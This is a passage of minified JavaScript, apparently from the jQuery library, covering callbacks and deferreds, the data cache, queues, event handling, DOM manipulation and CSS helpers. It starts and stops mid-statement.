t,i,a,n,s=[],o=[],r=-1,l=function(){for(n=e.once,a=t=!0;o.length;r=-1)for(i=o.shift();++r<s.length;)!1===s[r].apply(i[0],i[1])&&e.stopOnFalse&&(r=s.length,i=!1);e.memory||(i=!1),t=!1,n&&(s=i?[]:"")},c={add:function(){return s&&(i&&!t&&(r=s.length-1,o.push(i)),function t(i){u.each(i,function(i,a){u.isFunction(a)?e.unique&&c.has(a)||s.push(a):a&&a.length&&"string"!==u.type(a)&&t(a)})}(arguments),i&&!t&&l()),this},remove:function(){return u.each(arguments,function(e,t){for(var i;(i=u.inArray(t,s,i))>-1;)s.splice(i,1),r>=i&&r--}),this},has:function(e){return e?u.inArray(e,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return n=o=[],s=i="",this},disabled:function(){return!s},lock:function(){return n=o=[],i||(s=i=""),this},locked:function(){return!!n},fireWith:function(e,i){return n||(i=[e,(i=i||[]).slice?i.slice():i],o.push(i),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!a}};return c},u.extend({Deferred:function(e){var t=[["resolve","done",u.Callbacks("once memory"),"resolved"],["reject","fail",u.Callbacks("once memory"),"rejected"],["notify","progress",u.Callbacks("memory")]],i="pending",a={state:function(){return i},always:function(){return n.done(arguments).fail(arguments),this},then:function(){var e=arguments;return u.Deferred(function(i){u.each(t,function(t,s){var o=u.isFunction(e[t])&&e[t];n[s[1]](function(){var e=o&&o.apply(this,arguments);e&&u.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[s[0]+"With"](this===a?i.promise():this,o?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?u.extend(e,a):a}},n={};return a.pipe=a.then,u.each(t,function(e,s){var o=s[2],r=s[3];a[s[1]]=o.add,r&&o.add(function(){i=r},t[1^e][2].disable,t[2][2].lock),n[s[0]]=function(){return n[s[0]+"With"](this===n?a:this,arguments),this},n[s[0]+"With"]=o.fireWith}),a.promise(n),e&&e.call(n,n),n},when:function(e){var t,i,a,s=0,o=n.call(arguments),r=o.length,l=1!==r||e&&u.isFunction(e.promise)?r:0,c=1===l?e:u.Deferred(),d=function(e,i,a){return function(s){i[e]=this,a[e]=arguments.length>1?n.call(arguments):s,a===t?c.notifyWith(i,a):--l||c.resolveWith(i,a)}};if(r>1)for(t=new Array(r),i=new Array(r),a=new Array(r);r>s;s++)o[s]&&u.isFunction(o[s].promise)?o[s].promise().progress(d(s,i,t)).done(d(s,a,o)).fail(c.reject):--l;return l||c.resolveWith(a,o),c.promise()}}),u.fn.ready=function(e){return u.ready.promise().done(e),this},u.extend({isReady:!1,readyWait:1,holdReady:function(e){e?u.readyWait++:u.ready(!0)},ready:function(e){(!0===e?--u.readyWait:u.isReady)||(u.isReady=!0,!0!==e&&--u.readyWait>0||(A.resolveWith(a,[u]),u.fn.triggerHandler&&(u(a).triggerHandler("ready"),u(a).off("ready"))))}}),u.ready.promise=function(t){return A||(A=u.Deferred(),"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?e.setTimeout(u.ready):(a.addEventListener("DOMContentLoaded",I),e.addEventListener("load",I))),A.promise(t)},u.ready.promise();var M=function(e,t,i,a,n,s,o){var r=0,l=e.length,c=null==i;if("object"===u.type(i))for(r in n=!0,i)M(e,t,r,i[r],!0,s,o);else if(void 0!==a&&(n=!0,u.isFunction(a)||(o=!0),c&&(o?(t.call(e,a),t=null):(c=t,t=function(e,t,i){return c.call(u(e),i)})),t))for(;l>r;r++)t(e[r],i,o?a:a.call(e[r],r,t(e[r],i)));return n?e:c?t.call(e):l?t(e[0],i):s},$=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function O(){this.expando=u.expando+O.uid++}O.uid=1,O.prototype={register:function(e,t){var i=t||{};return e.nodeType?e[this.expando]=i:Object.defineProperty(e,this.expando,{value:i,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!$(e))return{};var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var a,n=this.cache(e);if("string"==typeof t)n[t]=i;else for(a in t)n[a]=t[a];return n},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,i){var a;return void 0===t||t&&"string"==typeof t&&void 0===i?void 0!==(a=this.get(e,t))?a:this.get(e,u.camelCase(t)):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,a,n,s=e[this.expando];if(void 0!==s){if(void 0===t)this.register(e);else{u.isArray(t)?a=t.concat(t.map(u.camelCase)):(n=u.camelCase(t),t in s?a=[t,n]:a=(a=n)in s?[a]:a.match(D)||[]),i=a.length;for(;i--;)delete s[a[i]]}(void 0===t||u.isEmptyObject(s))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!u.isEmptyObject(t)}};var z=new O,L=new O,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,B=/[A-Z]/g;function q(e,t,i){var a;if(void 0===i&&1===e.nodeType)if(a="data-"+t.replace(B,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(a))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:N.test(i)?u.parseJSON(i):i)}catch(e){}L.set(e,t,i)}else i=void 0;return i}u.extend({hasData:function(e){return L.hasData(e)||z.hasData(e)},data:function(e,t,i){return L.access(e,t,i)},removeData:function(e,t){L.remove(e,t)},_data:function(e,t,i){return z.access(e,t,i)},_removeData:function(e,t){z.remove(e,t)}}),u.fn.extend({data:function(e,t){var i,a,n,s=this[0],o=s&&s.attributes;if(void 0===e){if(this.length&&(n=L.get(s),1===s.nodeType&&!z.get(s,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(0===(a=o[i].name).indexOf("data-")&&(a=u.camelCase(a.slice(5)),q(s,a,n[a])));z.set(s,"hasDataAttrs",!0)}return n}return"object"==typeof e?this.each(function(){L.set(this,e)}):M(this,function(t){var i,a;if(s&&void 0===t){if(void 0!==(i=L.get(s,e)||L.get(s,e.replace(B,"-$&").toLowerCase())))return i;if(a=u.camelCase(e),void 0!==(i=L.get(s,a)))return i;if(void 0!==(i=q(s,a,void 0)))return i}else a=u.camelCase(e),this.each(function(){var i=L.get(this,a);L.set(this,a,t),e.indexOf("-")>-1&&void 0!==i&&L.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){L.remove(this,e)})}}),u.extend({queue:function(e,t,i){var a;return e?(t=(t||"fx")+"queue",a=z.get(e,t),i&&(!a||u.isArray(i)?a=z.access(e,t,u.makeArray(i)):a.push(i)),a||[]):void 0},dequeue:function(e,t){t=t||"fx";var i=u.queue(e,t),a=i.length,n=i.shift(),s=u._queueHooks(e,t);"inprogress"===n&&(n=i.shift(),a--),n&&("fx"===t&&i.unshift("inprogress"),delete s.stop,n.call(e,function(){u.dequeue(e,t)},s)),!a&&s&&s.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return z.get(e,i)||z.access(e,i,{empty:u.Callbacks("once memory").add(function(){z.remove(e,[t+"queue",i])})})}}),u.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?u.queue(this[0],e):void 0===t?this:this.each(function(){var i=u.queue(this,e,t);u._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&u.dequeue(this,e)})},dequeue:function(e){return this.each(function(){u.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,a=1,n=u.Deferred(),s=this,o=this.length,r=function(){--a||n.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(i=z.get(s[o],e+"queueHooks"))&&i.empty&&(a++,i.empty.add(r));return r(),n.promise(t)}});var H=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,F=new RegExp("^(?:([+-])=|)("+H+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(e,t){return e=t||e,"none"===u.css(e,"display")||!u.contains(e.ownerDocument,e)};function U(e,t,i,a){var n,s=1,o=20,r=a?function(){return a.cur()}:function(){return u.css(e,t,"")},l=r(),c=i&&i[3]||(u.cssNumber[t]?"":"px"),d=(u.cssNumber[t]||"px"!==c&&+l)&&F.exec(u.css(e,t));if(d&&d[3]!==c){c=c||d[3],i=i||[],d=+l||1;do{d/=s=s||".5",u.style(e,t,d+c)}while(s!==(s=r()/l)&&1!==s&&--o)}return i&&(d=+d||+l||0,n=i[1]?d+(i[1]+1)*i[2]:+i[2],a&&(a.unit=c,a.start=d,a.end=n)),n}var G=/^(?:checkbox|radio)$/i,X=/<([\w:-]+)/,Y=/^$|\/(?:java|ecma)script/i,K={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Q(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&u.nodeName(e,t)?u.merge([e],i):i}function J(e,t){for(var i=0,a=e.length;a>i;i++)z.set(e[i],"globalEval",!t||z.get(t[i],"globalEval"))}K.optgroup=K.option,K.tbody=K.tfoot=K.colgroup=K.caption=K.thead,K.th=K.td;var Z=/<|&#?\w+;/;function ee(e,t,i,a,n){for(var s,o,r,l,c,d,f=t.createDocumentFragment(),b=[],p=0,h=e.length;h>p;p++)if((s=e[p])||0===s)if("object"===u.type(s))u.merge(b,s.nodeType?[s]:s);else if(Z.test(s)){for(o=o||f.appendChild(t.createElement("div")),r=(X.exec(s)||["",""])[1].toLowerCase(),l=K[r]||K._default,o.innerHTML=l[1]+u.htmlPrefilter(s)+l[2],d=l[0];d--;)o=o.lastChild;u.merge(b,o.childNodes),(o=f.firstChild).textContent=""}else b.push(t.createTextNode(s));for(f.textContent="",p=0;s=b[p++];)if(a&&u.inArray(s,a)>-1)n&&n.push(s);else if(c=u.contains(s.ownerDocument,s),o=Q(f.appendChild(s),"script"),c&&J(o),i)for(d=0;s=o[d++];)Y.test(s.type||"")&&i.push(s);return f}!function(){var e=a.createDocumentFragment().appendChild(a.createElement("div")),t=a.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),f.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var te=/^key/,ie=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;function ne(){return!0}function se(){return!1}function oe(){try{return a.activeElement}catch(e){}}function re(e,t,i,a,n,s){var o,r;if("object"==typeof t){for(r in"string"!=typeof i&&(a=a||i,i=void 0),t)re(e,r,i,a,t[r],s);return e}if(null==a&&null==n?(n=i,a=i=void 0):null==n&&("string"==typeof i?(n=a,a=void 0):(n=a,a=i,i=void 0)),!1===n)n=se;else if(!n)return e;return 1===s&&(o=n,(n=function(e){return u().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=u.guid++)),e.each(function(){u.event.add(this,t,n,a,i)})}u.event={global:{},add:function(e,t,i,a,n){var s,o,r,l,c,d,f,b,p,h,g,m=z.get(e);if(m)for(i.handler&&(i=(s=i).handler,n=s.selector),i.guid||(i.guid=u.guid++),(l=m.events)||(l=m.events={}),(o=m.handle)||(o=m.handle=function(t){return void 0!==u&&u.event.triggered!==t.type?u.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(D)||[""]).length;c--;)p=g=(r=ae.exec(t[c])||[])[1],h=(r[2]||"").split(".").sort(),p&&(f=u.event.special[p]||{},p=(n?f.delegateType:f.bindType)||p,f=u.event.special[p]||{},d=u.extend({type:p,origType:g,data:a,handler:i,guid:i.guid,selector:n,needsContext:n&&u.expr.match.needsContext.test(n),namespace:h.join(".")},s),(b=l[p])||((b=l[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,a,h,o)||e.addEventListener&&e.addEventListener(p,o)),f.add&&(f.add.call(e,d),d.handler.guid||(d.handler.guid=i.guid)),n?b.splice(b.delegateCount++,0,d):b.push(d),u.event.global[p]=!0)},remove:function(e,t,i,a,n){var s,o,r,l,c,d,f,b,p,h,g,m=z.hasData(e)&&z.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(D)||[""]).length;c--;)if(p=g=(r=ae.exec(t[c])||[])[1],h=(r[2]||"").split(".").sort(),p){for(f=u.event.special[p]||{},b=l[p=(a?f.delegateType:f.bindType)||p]||[],r=r[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=b.length;s--;)d=b[s],!n&&g!==d.origType||i&&i.guid!==d.guid||r&&!r.test(d.namespace)||a&&a!==d.selector&&("**"!==a||!d.selector)||(b.splice(s,1),d.selector&&b.delegateCount--,f.remove&&f.remove.call(e,d));o&&!b.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||u.removeEvent(e,p,m.handle),delete l[p])}else for(p in l)u.event.remove(e,p+t[c],i,a,!0);u.isEmptyObject(l)&&z.remove(e,"handle events")}},dispatch:function(e){e=u.event.fix(e);var t,i,a,s,o,r=[],l=n.call(arguments),c=(z.get(this,"events")||{})[e.type]||[],d=u.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,e)){for(r=u.event.handlers.call(this,e,c),t=0;(s=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(a=((u.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(e.result=a)&&(e.preventDefault(),e.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,e),e.result}},handlers:function(e,t){var i,a,n,s,o=[],r=t.delegateCount,l=e.target;if(r&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(a=[],i=0;r>i;i++)void 0===a[n=(s=t[i]).selector+" "]&&(a[n]=s.needsContext?u(n,this).index(l)>-1:u.find(n,this,null,[l]).length),a[n]&&a.push(s);a.length&&o.push({elem:l,handlers:a})}return r<t.length&&o.push({elem:this,handlers:t.slice(r)}),o},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var i,n,s,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=(i=e.target.ownerDocument||a).documentElement,s=i.body,e.pageX=t.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[u.expando])return e;var t,i,n,s=e.type,o=e,r=this.fixHooks[s];for(r||(this.fixHooks[s]=r=ie.test(s)?this.mouseHooks:te.test(s)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,e=new u.Event(o),t=n.length;t--;)e[i=n[t]]=o[i];return e.target||(e.target=a),3===e.target.nodeType&&(e.target=e.target.parentNode),r.filter?r.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==oe()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===oe()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&u.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return u.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},u.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},u.Event=function(e,t){return this instanceof u.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ne:se):this.type=e,t&&u.extend(this,t),this.timeStamp=e&&e.timeStamp||u.now(),void(this[u.expando]=!0)):new u.Event(e,t)},u.Event.prototype={constructor:u.Event,isDefaultPrevented:se,isPropagationStopped:se,isImmediatePropagationStopped:se,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ne,e&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ne,e&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ne,e&&e.stopImmediatePropagation(),this.stopPropagation()}},u.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){u.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,a=e.relatedTarget,n=e.handleObj;return a&&(a===this||u.contains(this,a))||(e.type=n.origType,i=n.handler.apply(this,arguments),e.type=t),i}}}),u.fn.extend({on:function(e,t,i,a){return re(this,e,t,i,a)},one:function(e,t,i,a){return re(this,e,t,i,a,1)},off:function(e,t,i){var a,n;if(e&&e.preventDefault&&e.handleObj)return a=e.handleObj,u(e.delegateTarget).off(a.namespace?a.origType+"."+a.namespace:a.origType,a.selector,a.handler),this;if("object"==typeof e){for(n in e)this.off(n,t,e[n]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=se),this.each(function(){u.event.remove(this,e,i,t)})}});var le=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ce=/<script|<style|<link/i,de=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^true\/(.*)/,be=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function ue(e,t){return u.nodeName(e,"table")&&u.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function he(e){var t=fe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function ge(e,t){var i,a,n,s,o,r,l,c;if(1===t.nodeType){if(z.hasData(e)&&(s=z.access(e),o=z.set(t,s),c=s.events))for(n in delete o.handle,o.events={},c)for(i=0,a=c[n].length;a>i;i++)u.event.add(t,n,c[n][i]);L.hasData(e)&&(r=L.access(e),l=u.extend({},r),L.set(t,l))}}function me(e,t){var i=t.nodeName.toLowerCase();"input"===i&&G.test(e.type)?t.checked=e.checked:"input"!==i&&"textarea"!==i||(t.defaultValue=e.defaultValue)}function ve(e,t,i,a){t=s.apply([],t);var n,o,r,l,c,d,b=0,p=e.length,h=p-1,g=t[0],m=u.isFunction(g);if(m||p>1&&"string"==typeof g&&!f.checkClone&&de.test(g))return e.each(function(n){var s=e.eq(n);m&&(t[0]=g.call(this,n,s.html())),ve(s,t,i,a)});if(p&&(o=(n=ee(t,e[0].ownerDocument,!1,e,a)).firstChild,1===n.childNodes.length&&(n=o),o||a)){for(l=(r=u.map(Q(n,"script"),pe)).length;p>b;b++)c=n,b!==h&&(c=u.clone(c,!0,!0),l&&u.merge(r,Q(c,"script"))),i.call(e[b],c,b);if(l)for(d=r[r.length-1].ownerDocument,u.map(r,he),b=0;l>b;b++)c=r[b],Y.test(c.type||"")&&!z.access(c,"globalEval")&&u.contains(d,c)&&(c.src?u._evalUrl&&u._evalUrl(c.src):u.globalEval(c.textContent.replace(be,"")))}return e}function ye(e,t,i){for(var a,n=t?u.filter(t,e):e,s=0;null!=(a=n[s]);s++)i||1!==a.nodeType||u.cleanData(Q(a)),a.parentNode&&(i&&u.contains(a.ownerDocument,a)&&J(Q(a,"script")),a.parentNode.removeChild(a));return e}u.extend({htmlPrefilter:function(e){return e.replace(le,"<$1></$2>")},clone:function(e,t,i){var a,n,s,o,r=e.cloneNode(!0),l=u.contains(e.ownerDocument,e);if(!(f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||u.isXMLDoc(e)))for(o=Q(r),a=0,n=(s=Q(e)).length;n>a;a++)me(s[a],o[a]);if(t)if(i)for(s=s||Q(e),o=o||Q(r),a=0,n=s.length;n>a;a++)ge(s[a],o[a]);else ge(e,r);return(o=Q(r,"script")).length>0&&J(o,!l&&Q(e,"script")),r},cleanData:function(e){for(var t,i,a,n=u.event.special,s=0;void 0!==(i=e[s]);s++)if($(i)){if(t=i[z.expando]){if(t.events)for(a in t.events)n[a]?u.event.remove(i,a):u.removeEvent(i,a,t.handle);i[z.expando]=void 0}i[L.expando]&&(i[L.expando]=void 0)}}}),u.fn.extend({domManip:ve,detach:function(e){return ye(this,e,!0)},remove:function(e){return ye(this,e)},text:function(e){return M(this,function(e){return void 0===e?u.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return ve(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ue(this,e).appendChild(e)})},prepend:function(){return ve(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ue(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return ve(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return ve(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(u.cleanData(Q(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return u.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},i=0,a=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ce.test(e)&&!K[(X.exec(e)||["",""])[1].toLowerCase()]){e=u.htmlPrefilter(e);try{for(;a>i;i++)1===(t=this[i]||{}).nodeType&&(u.cleanData(Q(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return ve(this,arguments,function(t){var i=this.parentNode;u.inArray(this,e)<0&&(u.cleanData(Q(this)),i&&i.replaceChild(t,this))},e)}}),u.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){u.fn[e]=function(e){for(var i,a=[],n=u(e),s=n.length-1,r=0;s>=r;r++)i=r===s?this:this.clone(!0),u(n[r])[t](i),o.apply(a,i.get());return this.pushStack(a)}});var _e,we={HTML:"block",BODY:"block"};function xe(e,t){var i=u(t.createElement(e)).appendTo(t.body),a=u.css(i[0],"display");return i.detach(),a}function ke(e){var t=a,i=we[e];return i||("none"!==(i=xe(e,t))&&i||((t=(_e=(_e||u("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),i=xe(e,t),_e.detach()),we[e]=i),i}var Ce=/^margin/,Te=new RegExp("^("+H+")(?!px)[a-z%]+$","i"),Se=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=e),i.getComputedStyle(t)},je=function(e,t,i,a){var n,s,o={};for(s in t)o[s]=e.style[s],e.style[s]=t[s];for(s in n=i.apply(e,a||[]),t)e.style[s]=o[s];return n},Ee=a.documentElement;function Re(e,t,i){var a,n,s,o,r=e.style;return""!==(o=(i=i||Se(e))?i.getPropertyValue(t)||i[t]:void 0)&&void 0!==o||u.contains(e.ownerDocument,e)||(o=u.style(e,t)),i&&!f.pixelMarginRight()&&Te.test(o)&&Ce.test(t)&&(a=r.width,n=r.minWidth,s=r.maxWidth,r.minWidth=r.maxWidth=r.width=o,o=i.width,r.width=a,r.minWidth=n,r.maxWidth=s),void 0!==o?o+"":o}function Pe(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}!function(){var t,i,n,s,o=a.createElement("div"),r=a.createElement("div");if(r.style){function l(){r.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",r.innerHTML="",Ee.appendChild(o);var a=e.getComputedStyle(r);t="1%"!==a.top,s="2px"===a.marginLeft,i="4px"===a.width,r.style.marginRight="50%",n="4px"===a.marginRight,Ee.removeChild(o)}r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===r.style.backgroundClip,o.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",o.appendChild(r),u.extend(f,{pixelPosition:function(){return l(),t},boxSizingReliable:function(){return null==i&&l(),i},pixelMarginRight:function(){return null==i&&l(),n},reliableMarginLeft:function(){return null==i&&l(),s},reliableMarginRight:function(){var t,i=r.appendChild(a.createElement("div"));return i.style.cssText=r.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",r.style.width="1px",Ee.appendChild(o),t=!parseFloat(e.getComputedStyle(i).marginRight),Ee.removeChild(o),r.removeChild(i),t}})}}();var Ae=/^(none|table(?!-c[ea]).+)/,De={position:"absolute",visibility:"hidden",display:"block"},Ie={letterSpacing:"0",fontWeight:"400"},Me=["Webkit","O","Moz","ms"],$e=a.createElement("div").style;function Oe(e){if(e in $e)return e;for(var t=e[0].toUpperCase()+e.slice(1),i=Me.length;i--;)if((e=Me[i]+t)in $e)return e}function ze(e,t,i){var a=F.exec(t);return a?Math.max(0,a[2]-(i||0))+(a[3]||"px"):t}function Le(e,t,i,a,n){for(var s=i===(a?"border":"content")?4:"width"===t?1:0,o=0;4>s;s+=2)"margin"===i&&(o+=u.css(e,i+V[s],!0,n)),a?("content"===i&&(o-=u.css(e,"padding"+V[s],!0,n)),"margin"!==i&&(o-=u.css(e,"border"+V[s]+"Width",!0,n))):(o+=u.css(e,"padding"+V[s],!0,n),"padding"!==i&&(o+=u.css(e,"border"+V[s]+"Width",!0,n)));return o}function Ne(t,i,n){var s=!0,o="width"===i?t.offsetWidth:t.offsetHeight,r=Se(t),l="border-box"===u.css(t,"boxSizing",!1,r);if(a.msFullscreenElement&&e.top!==e&&t.getClientRects().length&&(o=Math.round(100*t.getBoundingClientRect()[i])),0>=o||null==o){if((0>(o=Re(t,i,r))||null==o)&&(o=t.style[i]),Te.test(o))return o;s=l&&(f.boxSizingReliable()||o===t.style[i]),o=parseFloat(o)||0}return o+Le(t,i,n||(l?"border":"content"),s,r)+"px"}function Be(e,t){for(var i,a,n,s=[],o=0,r=e.length;r>o;o++)(a=e[o]).style&&(s[o]=z.get(a,"olddisplay"),i=a.style.display,t?(s[o]||"none"!==i||(a.style.display=""),""===a.style.display&&W(a)&&(s[o]=z.access(a,"olddisplay",ke(a.nodeName)))):(n=W(a),"none"===i&&n||z.set(a,"olddisplay",n?i:u.css(a,"display"))));for(o=0;r>o;o++)(a=e[o]).style&&(t&&"none"!==a.style.display&&""!==a.style.display||(a.style.display=t?s[o]||"":"none"));return e}function qe(e,t,i,a,n){return new qe.prototype.init(e,t,i,a,n)}u.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=Re(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,i,a){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var n,s,o,r=u.camelCase(t),l=e.style;return t=u.cssProps[r]||(u.cssProps[r]=Oe(r)||r),o=u.cssHooks[t]||u.cssHooks[r],void 0===i?o&&"get"in o&&void 0!==(n=o.get(e,!1,a))?n:l[t]:("string"===(s=typeof i)&&(n=F.exec(i))&&n[1]&&(i=U(e,t,n),s="number"),void(null!=i&&i==i&&("number"===s&&(i+=n&&n[3]||(u.cssNumber[r]?"":"px")),f.clearCloneStyle||""!==i||0!==t.indexOf("background")||(l[t]="inherit"),o&&"set"in o&&void 0===(i=o.set(e,i,a))||(l[t]=i))))}},css:function(e,t,i,a){var n,s,o,r=u.camelCase(t);return t=u.cssProps[r]||(u.cssProps[r]=Oe(r)||r),(o=u.cssHooks[t]||u.cssHooks[r])&&"get"in o&&(n=o.get(e,!0,i)),void 0===n&&(n=Re(e,t,a)),"normal"===n&&t in Ie&&(n=Ie[t]),""===i||i?(s=parseFloat(n),!0===i||isFinite(s)?s||0:n):n}}),u.each(["height","width"],function(e,t){u.cssHooks[t]={get:function(e,i,a){return i?Ae.test(u.css(e,"display"))&&0===e.offsetWidth?je(e,De,function(){return Ne(e,t,a)}):Ne(e,t,a):void 0},set:function(e,i,a){var n,s=a&&Se(e),o=a&&Le(e,t,a,"border-box"===u.css(e,"boxSizing",!1,s),s);return 